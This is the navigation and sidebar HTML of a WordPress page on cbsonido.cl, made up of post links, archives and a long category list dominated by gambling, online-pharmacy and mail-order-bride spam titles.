<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#6d7685"/></svg></span><a href="https://cbsonido.cl/2021/11/24/misoprostol-generique-canada-24h-support-en-ligne-livraison-dans-le-monde-1-3-jours/" rel="prev">Misoprostol Générique Canada &#8211; 24h Support en ligne &#8211; Livraison dans le monde (1-3 Jours)</a></div><div class="nav-next"><a href="https://cbsonido.cl/2021/11/24/comprare-pillole-di-isotretinoin-a-buon-mercato-miglior-farmacia-a-comprare-generics-sconto-online-pharmacy/" rel="next">Comprare Pillole Di Isotretinoin A Buon Mercato. Miglior farmacia a comprare Generics. Sconto Online Pharmacy</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#6d7685"/></svg></span></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area col-md-3" role="complementary" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title">Entradas recientes</h3>
<ul>
<li>
<a href="https://cbsonido.cl/2026/01/17/challenges-faced-while-using-mostbet-apk/">Challenges Faced While Using Mostbet APK</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/17/banana-splash-casino-fur-nusse-ferner-ohne-anmeldung-spielen/">Banana Splash Casino für nüsse ferner ohne Anmeldung spielen</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/17/deal-or-no-deal-letter-nach-y8-com-spielen/">Deal or No Deal Letter nach Y8 com spielen</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/17/beste-verbunden-zahlungsmethoden-im-voraus-nachteile/">Beste Verbunden Zahlungsmethoden Im voraus- &#038; Nachteile</a>
</li>
<li>
<a href="https://cbsonido.cl/2026/01/17/casino-med-swish-listan-gallande-sverige-ultimata-swish-casino-2025/">Casino med Swish: Listan gällande Sverige Ultimata Swish Casino 2025</a>
</li>
</ul>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
<ul>
<li><a href='https://cbsonido.cl/2026/01/'>enero 2026</a></li>
<li><a href='https://cbsonido.cl/2025/12/'>diciembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/11/'>noviembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/10/'>octubre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/09/'>septiembre 2025</a></li>
<li><a href='https://cbsonido.cl/2025/08/'>agosto 2025</a></li>
<li><a href='https://cbsonido.cl/2025/07/'>julio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/06/'>junio 2025</a></li>
<li><a href='https://cbsonido.cl/2025/05/'>mayo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/04/'>abril 2025</a></li>
<li><a href='https://cbsonido.cl/2025/03/'>marzo 2025</a></li>
<li><a href='https://cbsonido.cl/2025/02/'>febrero 2025</a></li>
<li><a href='https://cbsonido.cl/2025/01/'>enero 2025</a></li>
<li><a href='https://cbsonido.cl/2024/12/'>diciembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/11/'>noviembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/10/'>octubre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/09/'>septiembre 2024</a></li>
<li><a href='https://cbsonido.cl/2024/08/'>agosto 2024</a></li>
<li><a href='https://cbsonido.cl/2024/07/'>julio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/06/'>junio 2024</a></li>
<li><a href='https://cbsonido.cl/2024/04/'>abril 2024</a></li>
<li><a href='https://cbsonido.cl/2024/02/'>febrero 2024</a></li>
<li><a href='https://cbsonido.cl/2024/01/'>enero 2024</a></li>
<li><a href='https://cbsonido.cl/2023/12/'>diciembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/11/'>noviembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/10/'>octubre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/09/'>septiembre 2023</a></li>
<li><a href='https://cbsonido.cl/2023/08/'>agosto 2023</a></li>
<li><a href='https://cbsonido.cl/2023/07/'>julio 2023</a></li>
<li><a href='https://cbsonido.cl/2023/06/'>junio 2023</a></li>
<li><a href='https://cbsonido.cl/2023/05/'>mayo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/04/'>abril 2023</a></li>
<li><a href='https://cbsonido.cl/2023/03/'>marzo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/02/'>febrero 2023</a></li>
<li><a href='https://cbsonido.cl/2023/01/'>enero 2023</a></li>
<li><a href='https://cbsonido.cl/2022/12/'>diciembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/11/'>noviembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/10/'>octubre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/09/'>septiembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/08/'>agosto 2022</a></li>
<li><a href='https://cbsonido.cl/2022/07/'>julio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/06/'>junio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/05/'>mayo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/04/'>abril 2022</a></li>
<li><a href='https://cbsonido.cl/2022/03/'>marzo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/02/'>febrero 2022</a></li>
<li><a href='https://cbsonido.cl/2022/01/'>enero 2022</a></li>
<li><a href='https://cbsonido.cl/2021/12/'>diciembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/11/'>noviembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/10/'>octubre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/09/'>septiembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/08/'>agosto 2021</a></li>
<li><a href='https://cbsonido.cl/2021/07/'>julio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/06/'>junio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/05/'>mayo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/04/'>abril 2021</a></li>
<li><a href='https://cbsonido.cl/2021/03/'>marzo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/02/'>febrero 2021</a></li>
<li><a href='https://cbsonido.cl/2021/01/'>enero 2021</a></li>
<li><a href='https://cbsonido.cl/2020/12/'>diciembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/11/'>noviembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/10/'>octubre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/09/'>septiembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/08/'>agosto 2020</a></li>
<li><a href='https://cbsonido.cl/2020/07/'>julio 2020</a></li>
<li><a href='https://cbsonido.cl/2019/05/'>mayo 2019</a></li>
</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
<ul>
<li class="cat-item cat-item-194"><a href="https://cbsonido.cl/category/529/">&#8211; 422</a>
</li>
<li class="cat-item cat-item-119"><a href="https://cbsonido.cl/category/bez-rubriki/">! Без рубрики</a>
</li>
<li class="cat-item cat-item-184"><a href="https://cbsonido.cl/category/kolkata-india-doctors-strike-to-protest-afeitado-murder-of-trainee-medic-in-rg-kar-medical-college-or-university-and-hospital-320/">&quot;kolkata, India: Doctors Strike To Protest Afeitado, Murder Of Trainee Medic In Rg Kar Medical College Or University And Hospital &#8211; 822</a>
</li>
<li class="cat-item cat-item-163"><a href="https://cbsonido.cl/category/mostbet-customer-services-262/">&quot;mostbet Customer Services &#8211; 507</a>
</li>
<li class="cat-item cat-item-172"><a href="https://cbsonido.cl/category/the-way-to-get-the-mostbet-refer-a-friend-reward-code-october-2024-891/">&quot;The Way To Get The Mostbet Refer A Friend Reward Code October 2024 &#8211; 631</a>
</li>
<li class="cat-item cat-item-121"><a href="https://cbsonido.cl/category/1/">1</a>
</li>
<li class="cat-item cat-item-240"><a href="https://cbsonido.cl/category/10-best-bitcoin-amp-crypto-wallets-953/">10 Best Bitcoin &amp; Crypto Wallets &#8211; 70</a>
</li>
<li class="cat-item cat-item-492"><a href="https://cbsonido.cl/category/194/">194</a>
</li>
<li class="cat-item cat-item-281"><a href="https://cbsonido.cl/category/1w/">1w</a>
</li>
<li class="cat-item cat-item-103"><a href="https://cbsonido.cl/category/1win-az-casino/">1Win AZ Casino</a>
</li>
<li class="cat-item cat-item-33"><a href="https://cbsonido.cl/category/1win-brasil/">1Win Brasil</a>
</li>
<li class="cat-item cat-item-344"><a href="https://cbsonido.cl/category/1win-casino-spanish/">1win casino spanish</a>
</li>
<li class="cat-item cat-item-332"><a href="https://cbsonido.cl/category/1win-fr/">1win fr</a>
</li>
<li class="cat-item cat-item-124"><a href="https://cbsonido.cl/category/1win-india/">1win India</a>
</li>
<li class="cat-item cat-item-405"><a href="https://cbsonido.cl/category/1win-login-363/">1win Login 363</a>
</li>
<li class="cat-item cat-item-313"><a href="https://cbsonido.cl/category/1win-login-45/">1win Login 45</a>
</li>
<li class="cat-item cat-item-123"><a href="https://cbsonido.cl/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
<li class="cat-item cat-item-117"><a href="https://cbsonido.cl/category/1win-turkiye/">1win Turkiye</a>
</li>
<li class="cat-item cat-item-128"><a href="https://cbsonido.cl/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
<li class="cat-item cat-item-55"><a href="https://cbsonido.cl/category/1winrussia/">1winRussia</a>
</li>
<li class="cat-item cat-item-74"><a href="https://cbsonido.cl/category/1xbet/">1xbet</a>
</li>
<li class="cat-item cat-item-422"><a href="https://cbsonido.cl/category/1xbet-apk/">1xbet apk</a>
</li>
<li class="cat-item cat-item-411"><a href="https://cbsonido.cl/category/1xbet-arabic/">1xbet arabic</a>
</li>
<li class="cat-item cat-item-126"><a href="https://cbsonido.cl/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
<li class="cat-item cat-item-536"><a href="https://cbsonido.cl/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
<li class="cat-item cat-item-399"><a href="https://cbsonido.cl/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
<li class="cat-item cat-item-292"><a href="https://cbsonido.cl/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
<li class="cat-item cat-item-361"><a href="https://cbsonido.cl/category/1xbet-casino-french/">1xbet casino french</a>
</li>
<li class="cat-item cat-item-345"><a href="https://cbsonido.cl/category/1xbet-india/">1xbet india</a>
</li>
<li class="cat-item cat-item-271"><a href="https://cbsonido.cl/category/1xbet-korea/">1xbet Korea</a>
</li>
<li class="cat-item cat-item-267"><a href="https://cbsonido.cl/category/1xbet-kr/">1xbet KR</a>
</li>
<li class="cat-item cat-item-273"><a href="https://cbsonido.cl/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
<li class="cat-item cat-item-268"><a href="https://cbsonido.cl/category/1xbet-morocco/">1xbet Morocco</a>
</li>
<li class="cat-item cat-item-331"><a href="https://cbsonido.cl/category/1xbet-pt/">1xbet pt</a>
</li>
<li class="cat-item cat-item-483"><a href="https://cbsonido.cl/category/1xbet-ru/">1xbet RU</a>
</li>
<li class="cat-item cat-item-32"><a href="https://cbsonido.cl/category/1xbet-russia/">1xbet russia</a>
</li>
<li class="cat-item cat-item-64"><a href="https://cbsonido.cl/category/1xbet-russian/">1xbet Russian</a>
</li>
<li class="cat-item cat-item-412"><a href="https://cbsonido.cl/category/1xbet-russian1/">1xbet russian1</a>
</li>
<li class="cat-item cat-item-447"><a href="https://cbsonido.cl/category/20-bet-852/">20 Bet 852</a>
</li>
<li class="cat-item cat-item-379"><a href="https://cbsonido.cl/category/20-bet-casino-179/">20 Bet Casino 179</a>
</li>
<li class="cat-item cat-item-323"><a href="https://cbsonido.cl/category/20bet-pl-786/">20bet Pl 786</a>
</li>
<li class="cat-item cat-item-262"><a href="https://cbsonido.cl/category/22bet/">22bet</a>
</li>
<li class="cat-item cat-item-329"><a href="https://cbsonido.cl/category/22bet-bd/">22Bet BD</a>
</li>
<li class="cat-item cat-item-301"><a href="https://cbsonido.cl/category/22bet-it/">22bet IT</a>
</li>
<li class="cat-item cat-item-544"><a href="https://cbsonido.cl/category/evg/67/">67</a>
</li>
<li class="cat-item cat-item-342"><a href="https://cbsonido.cl/category/888starz-bd/">888starz bd</a>
</li>
<li class="cat-item cat-item-538"><a href="https://cbsonido.cl/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
<li class="cat-item cat-item-16"><a href="https://cbsonido.cl/category/artificial-intelligence/">Artificial intelligence</a>
</li>
<li class="cat-item cat-item-509"><a href="https://cbsonido.cl/category/austria/">austria</a>
</li>
<li class="cat-item cat-item-263"><a href="https://cbsonido.cl/category/aviator/">Aviator</a>
</li>
<li class="cat-item cat-item-239"><a href="https://cbsonido.cl/category/aviator-brazil/">aviator brazil</a>
</li>
<li class="cat-item cat-item-322"><a href="https://cbsonido.cl/category/aviator-casino-de/">aviator casino DE</a>
</li>
<li class="cat-item cat-item-283"><a href="https://cbsonido.cl/category/aviator-casino-fr/">aviator casino fr</a>
</li>
<li class="cat-item cat-item-340"><a href="https://cbsonido.cl/category/aviator-in/">aviator IN</a>
</li>
<li class="cat-item cat-item-339"><a href="https://cbsonido.cl/category/aviator-ke/">aviator ke</a>
</li>
<li class="cat-item cat-item-343"><a href="https://cbsonido.cl/category/aviator-mz/">aviator mz</a>
</li>
<li class="cat-item cat-item-285"><a href="https://cbsonido.cl/category/aviator-ng/">aviator ng</a>
</li>
<li class="cat-item cat-item-346"><a href="https://cbsonido.cl/category/b1bet-br/">b1bet BR</a>
</li>
<li class="cat-item cat-item-537"><a href="https://cbsonido.cl/category/b1bet-brazil/">b1bet brazil</a>
</li>
<li class="cat-item cat-item-158"><a href="https://cbsonido.cl/category/banda/">Banda</a>
</li>
<li class="cat-item cat-item-238"><a href="https://cbsonido.cl/category/bankobet/">Bankobet</a>
</li>
<li class="cat-item cat-item-243"><a href="https://cbsonido.cl/category/basaribet/">Basaribet</a>
</li>
<li class="cat-item cat-item-275"><a href="https://cbsonido.cl/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
<li class="cat-item cat-item-249"><a href="https://cbsonido.cl/category/bbrbet-mx/">bbrbet mx</a>
</li>
<li class="cat-item cat-item-383"><a href="https://cbsonido.cl/category/bdm-bet-241/">Bdm Bet 241</a>
</li>
<li class="cat-item cat-item-501"><a href="https://cbsonido.cl/category/bdm-bet-629/">Bdm Bet 629</a>
</li>
<li class="cat-item cat-item-434"><a href="https://cbsonido.cl/category/bdmbet-app-728/">Bdmbet App 728</a>
</li>
<li class="cat-item cat-item-464"><a href="https://cbsonido.cl/category/bdmbet-application-159/">Bdmbet Application 159</a>
</li>
<li class="cat-item cat-item-335"><a href="https://cbsonido.cl/category/bdmbet-bonus-949/">Bdmbet Bonus 949</a>
</li>
<li class="cat-item cat-item-173"><a href="https://cbsonido.cl/category/best-mnf-betting-promotions-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-487/">Best Mnf Betting Promotions &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 512</a>
</li>
<li class="cat-item cat-item-390"><a href="https://cbsonido.cl/category/betmexico-bono-de-bienvenida-513/">Betmexico Bono De Bienvenida 513</a>
</li>
<li class="cat-item cat-item-375"><a href="https://cbsonido.cl/category/betonred-bonus-729/">Betonred Bonus 729</a>
</li>
<li class="cat-item cat-item-413"><a href="https://cbsonido.cl/category/betonred-promo-code-821/">Betonred Promo Code 821</a>
</li>
<li class="cat-item cat-item-387"><a href="https://cbsonido.cl/category/betpix-io-original-632/">Betpix Io Original 632</a>
</li>
<li class="cat-item cat-item-516"><a href="https://cbsonido.cl/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
<li class="cat-item cat-item-497"><a href="https://cbsonido.cl/category/betway-casino-354/">Betway Casino 354</a>
</li>
<li class="cat-item cat-item-219"><a href="https://cbsonido.cl/category/bh/">BH</a>
</li>
<li class="cat-item cat-item-127"><a href="https://cbsonido.cl/category/bh-top/">BH_TOP</a>
</li>
<li class="cat-item cat-item-170"><a href="https://cbsonido.cl/category/bhnov/">bhnov</a>
</li>
<li class="cat-item cat-item-197"><a href="https://cbsonido.cl/category/bhtopjan/">bhtopjan</a>
</li>
<li class="cat-item cat-item-257"><a href="https://cbsonido.cl/category/bizzo-casino/">bizzo casino</a>
</li>
<li class="cat-item cat-item-82"><a href="https://cbsonido.cl/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-541"><a href="https://cbsonido.cl/category/boliviaapuestasdeportivas/">boliviaapuestasdeportivas</a>
</li>
<li class="cat-item cat-item-476"><a href="https://cbsonido.cl/category/bongobongo-casino-zambia-100/">Bongobongo Casino Zambia 100</a>
</li>
<li class="cat-item cat-item-202"><a href="https://cbsonido.cl/category/bonus-bez-depozytu-slottica-demo-miss-cherry-874/">Bonus Bez Depozytu Slottica Demo Miss Cherry &#8211; 264</a>
</li>
<li class="cat-item cat-item-252"><a href="https://cbsonido.cl/category/book-of-ra/">book of ra</a>
</li>
<li class="cat-item cat-item-382"><a href="https://cbsonido.cl/category/book-of-ra-it/">book of ra it</a>
</li>
<li class="cat-item cat-item-51"><a href="https://cbsonido.cl/category/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-36"><a href="https://cbsonido.cl/category/bootcamp-de-programacao-4/">Bootcamp de programação</a>
</li>
<li class="cat-item cat-item-24"><a href="https://cbsonido.cl/category/bootcamp-de-programacion-4/">Bootcamp de programación</a>
</li>
<li class="cat-item cat-item-511"><a href="https://cbsonido.cl/category/brand/">Brand</a>
</li>
<li class="cat-item cat-item-12"><a href="https://cbsonido.cl/category/buy-a-bride-online/">buy a bride online</a>
</li>
<li class="cat-item cat-item-265"><a href="https://cbsonido.cl/category/casibom-tr/">casibom tr</a>
</li>
<li class="cat-item cat-item-514"><a href="https://cbsonido.cl/category/casibom-tg/">casibom-tg</a>
</li>
<li class="cat-item cat-item-18"><a href="https://cbsonido.cl/category/casino/">Casino</a>
</li>
<li class="cat-item cat-item-542"><a href="https://cbsonido.cl/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
<li class="cat-item cat-item-228"><a href="https://cbsonido.cl/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
<li class="cat-item cat-item-229"><a href="https://cbsonido.cl/category/casino-onlina-ca/">casino onlina ca</a>
</li>
<li class="cat-item cat-item-233"><a href="https://cbsonido.cl/category/casino-online-ar/">casino online ar</a>
</li>
<li class="cat-item cat-item-234"><a href="https://cbsonido.cl/category/casino-online-it/">casinò online it</a>
</li>
<li class="cat-item cat-item-527"><a href="https://cbsonido.cl/category/casino-svensk-licens/">casino svensk licens</a>
</li>
<li class="cat-item cat-item-327"><a href="https://cbsonido.cl/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
<li class="cat-item cat-item-248"><a href="https://cbsonido.cl/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
<li class="cat-item cat-item-358"><a href="https://cbsonido.cl/category/casino-glory-india/">casino-glory india</a>
</li>
<li class="cat-item cat-item-277"><a href="https://cbsonido.cl/category/cbd-vape-oil-603/">Cbd Vape Oil 603</a>
</li>
<li class="cat-item cat-item-171"><a href="https://cbsonido.cl/category/cheltenham-festival-2023-examine-dates-jockeys-top-horses-and-more-720/">Cheltenham Festival 2023 Examine: Dates, Jockeys, Top Horses And More &#8211; 541</a>
</li>
<li class="cat-item cat-item-195"><a href="https://cbsonido.cl/category/chjan/">chjan</a>
</li>
<li class="cat-item cat-item-122"><a href="https://cbsonido.cl/category/chjun/">CHjun</a>
</li>
<li class="cat-item cat-item-181"><a href="https://cbsonido.cl/category/chnov/">chnov</a>
</li>
<li class="cat-item cat-item-293"><a href="https://cbsonido.cl/category/como-registrarse-gratogana-81/">Como Registrarse Gratogana 81</a>
</li>
<li class="cat-item cat-item-141"><a href="https://cbsonido.cl/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
<li class="cat-item cat-item-264"><a href="https://cbsonido.cl/category/crazy-time/">crazy time</a>
</li>
<li class="cat-item cat-item-66"><a href="https://cbsonido.cl/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
<li class="cat-item cat-item-270"><a href="https://cbsonido.cl/category/csdino/">csdino</a>
</li>
<li class="cat-item cat-item-534"><a href="https://cbsonido.cl/category/fair-go-casino/">Fair Go Casino</a>
</li>
<li class="cat-item cat-item-530"><a href="https://cbsonido.cl/category/fairspin-casino/">Fairspin-casino</a>
</li>
<li class="cat-item cat-item-493"><a href="https://cbsonido.cl/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a>
</li>
<li class="cat-item cat-item-129"><a href="https://cbsonido.cl/category/finance-real-estate/">Finance, Real Estate</a>
</li>
<li class="cat-item cat-item-56"><a href="https://cbsonido.cl/category/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-31"><a href="https://cbsonido.cl/category/forex-trading-2/">Forex Trading</a>
</li>
<li class="cat-item cat-item-351"><a href="https://cbsonido.cl/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
<li class="cat-item cat-item-251"><a href="https://cbsonido.cl/category/gama-casino/">Gama Casino</a>
</li>
<li class="cat-item cat-item-550"><a href="https://cbsonido.cl/category/gambling/">Gambling</a>
</li>
<li class="cat-item cat-item-504"><a href="https://cbsonido.cl/category/game/">Game</a>
</li>
<li class="cat-item cat-item-7"><a href="https://cbsonido.cl/category/girls-for-marriage/">Girls For Marriage</a>
</li>
<li class="cat-item cat-item-291"><a href="https://cbsonido.cl/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
<li class="cat-item cat-item-306"><a href="https://cbsonido.cl/category/grato-gana-660/">Grato Gana 660</a>
</li>
<li class="cat-item cat-item-394"><a href="https://cbsonido.cl/category/gratogana-app-733/">Gratogana App 733</a>
</li>
<li class="cat-item cat-item-423"><a href="https://cbsonido.cl/category/gugobet-login-registration-500/">Gugobet Login Registration 500</a>
</li>
<li class="cat-item cat-item-452"><a href="https://cbsonido.cl/category/gully-bet-858/">Gully Bet 858</a>
</li>
<li class="cat-item cat-item-136"><a href="https://cbsonido.cl/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
<li class="cat-item cat-item-535"><a href="https://cbsonido.cl/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
<li class="cat-item cat-item-10"><a href="https://cbsonido.cl/category/international-dating-sites/">International Dating Sites</a>
</li>
<li class="cat-item cat-item-4"><a href="https://cbsonido.cl/category/internet-brides/">Internet Brides</a>
</li>
<li class="cat-item cat-item-139"><a href="https://cbsonido.cl/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
<li class="cat-item cat-item-22"><a href="https://cbsonido.cl/category/it-vakansii/">IT Вакансії</a>
</li>
<li class="cat-item cat-item-87"><a href="https://cbsonido.cl/category/it-obrazovanie/">IT Образование</a>
</li>
<li class="cat-item cat-item-62"><a href="https://cbsonido.cl/category/it-osvita-4/">IT Освіта</a>
</li>
<li class="cat-item cat-item-330"><a href="https://cbsonido.cl/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
<li class="cat-item cat-item-235"><a href="https://cbsonido.cl/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
<li class="cat-item cat-item-230"><a href="https://cbsonido.cl/category/king-johnnie/">king johnnie</a>
</li>
<li class="cat-item cat-item-438"><a href="https://cbsonido.cl/category/kto-apostas-352/">Kto Apostas 352</a>
</li>
<li class="cat-item cat-item-302"><a href="https://cbsonido.cl/category/kudos-casino-bonus-codes-64/">Kudos Casino Bonus Codes 64</a>
</li>
<li class="cat-item cat-item-347"><a href="https://cbsonido.cl/category/kudos-casino-login-943/">Kudos Casino Login 943</a>
</li>
<li class="cat-item cat-item-429"><a href="https://cbsonido.cl/category/kudos-casino-no-deposit-bonus-553/">Kudos Casino No Deposit Bonus 553</a>
</li>
<li class="cat-item cat-item-9"><a href="https://cbsonido.cl/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
<li class="cat-item cat-item-287"><a href="https://cbsonido.cl/category/linebet-royxatdan-otish-809/">Linebet Royxatdan Otish 809</a>
</li>
<li class="cat-item cat-item-253"><a href="https://cbsonido.cl/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
<li class="cat-item cat-item-246"><a href="https://cbsonido.cl/category/masalbet/">Masalbet</a>
</li>
<li class="cat-item cat-item-532"><a href="https://cbsonido.cl/category/maxi-reviewe/">Maxi reviewe</a>
</li>
<li class="cat-item cat-item-352"><a href="https://cbsonido.cl/category/mcw-casino-app-779/">Mcw Casino App 779</a>
</li>
<li class="cat-item cat-item-6"><a href="https://cbsonido.cl/category/meet-gorgeous-brides/">Meet Gorgeous Brides</a>
</li>
<li class="cat-item cat-item-5"><a href="https://cbsonido.cl/category/meet-internet-brides/">Meet Internet Brides</a>
</li>
<li class="cat-item cat-item-528"><a href="https://cbsonido.cl/category/mini-review/">mini-review</a>
</li>
<li class="cat-item cat-item-519"><a href="https://cbsonido.cl/category/mini-reviews/">Mini-reviews</a>
</li>
<li class="cat-item cat-item-522"><a href="https://cbsonido.cl/category/mombrand/">mombrand</a>
</li>
<li class="cat-item cat-item-515"><a href="https://cbsonido.cl/category/mono-brand/">mono brand</a>
</li>
<li class="cat-item cat-item-518"><a href="https://cbsonido.cl/category/mono-slot/">mono slot</a>
</li>
<li class="cat-item cat-item-546"><a href="https://cbsonido.cl/category/mono-brand-2/">Mono-brand</a>
</li>
<li class="cat-item cat-item-370"><a href="https://cbsonido.cl/category/monobrand/">Monobrand</a>
</li>
<li class="cat-item cat-item-521"><a href="https://cbsonido.cl/category/monobrend/">monobrend</a>
</li>
<li class="cat-item cat-item-525"><a href="https://cbsonido.cl/category/monogame/">monogame</a>
</li>
<li class="cat-item cat-item-526"><a href="https://cbsonido.cl/category/monoslot/">monoslot</a>
</li>
<li class="cat-item cat-item-513"><a href="https://cbsonido.cl/category/mostbet/">mostbet</a>
</li>
<li class="cat-item cat-item-207"><a href="https://cbsonido.cl/category/mostbet-app-download-the-particular-apk-for-android-and-ios-free-of-charge-2024-922/">Mostbet App: Download The Particular Apk For Android And Ios Free Of Charge 2024 &#8211; 690</a>
</li>
<li class="cat-item cat-item-188"><a href="https://cbsonido.cl/category/mostbet-arianne-bonus-code-guess-5-get-200-in-bonus-bets-831/">Mostbet Arianne Bonus Code Guess $5+, Get $200 In Bonus Bets! &#8211; 752</a>
</li>
<li class="cat-item cat-item-17"><a href="https://cbsonido.cl/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
<li class="cat-item cat-item-201"><a href="https://cbsonido.cl/category/mostbet-bonus-code-amnyxlm-intended-for-nfl-week-7-200-broncos-saints-reward-amnewyork-370/">Mostbet Bonus Code Amnyxlm Intended For Nfl Week 7: $200 Broncos-saints Reward Amnewyork &#8211; 364</a>
</li>
<li class="cat-item cat-item-196"><a href="https://cbsonido.cl/category/mostbet-bonus-code-postnews-unveils-200-bonus-or-perhaps-a-1-1000-safety-net-regarding-dodgers-mets-any-wednesday-game-437/">Mostbet Bonus Code Postnews Unveils $200 Bonus Or Perhaps A $1, 1000 Safety Net Regarding Dodgers-mets, Any Wednesday Game &#8211; 614</a>
</li>
<li class="cat-item cat-item-164"><a href="https://cbsonido.cl/category/mostbet-casino-amp-bets-review-2024-on-line-poker-bonuses-payments-603/">Mostbet Casino &amp; Bets Review 2024: On-line Poker, Bonuses, Payments &#8211; 24</a>
</li>
<li class="cat-item cat-item-98"><a href="https://cbsonido.cl/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
<li class="cat-item cat-item-185"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-app-store-311/">‎mostbet Gambling On The App Store &#8211; 451</a>
</li>
